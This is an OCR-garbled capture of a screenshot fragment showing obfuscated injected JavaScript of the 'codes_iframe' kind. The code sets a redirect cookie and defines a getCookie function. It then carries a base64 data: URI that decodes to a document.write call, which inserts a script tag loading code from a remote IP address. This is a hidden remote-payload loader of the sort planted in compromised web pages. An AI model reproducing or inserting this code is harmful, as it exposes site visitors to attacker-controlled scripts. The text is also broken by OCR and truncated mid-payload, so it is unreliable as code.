
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=”text/javascript”
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud
3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3Mi
U2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyM
iUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzM
SUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU